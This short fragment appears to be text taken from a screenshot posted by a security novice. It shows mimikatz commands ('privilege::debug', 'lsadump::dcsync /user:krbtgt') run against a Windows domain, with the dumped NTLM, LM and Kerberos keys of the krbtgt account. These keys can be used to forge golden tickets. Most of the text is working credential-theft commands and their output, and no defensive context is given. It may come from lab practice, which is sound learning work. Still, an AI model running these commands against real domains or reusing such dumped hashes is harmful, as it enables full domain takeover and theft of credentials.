 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'wwl.com' will be the domain
[DC] 'WIN-LUG1HV7BGTV.wwl.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/4/28 17:39:03
Object Security ID : S-1-5-21-1335816226-58791740-2223385448-502
Object Relative ID : 502
Credentials:
Hash NTLM: fead10ee1fca9e0045fb7ee4387a18a3
ntlm- 0: fead10ee1fca9e0045fb7ee4387a18a3
lm - 0: 2c368b42f673440dee636b1cce7d6598
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 0defd44b00ae6fb476113e043a39b22c
* Primary:Kerberos-Newer-Keys *
Default Salt : WWL.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) :
aes128_hmac (4096) : 4e7f8bf68f2fc37a04cf0776ea330288
des_cbc_md5 (4096) : 32b619ab40ea7357
想走安全的小白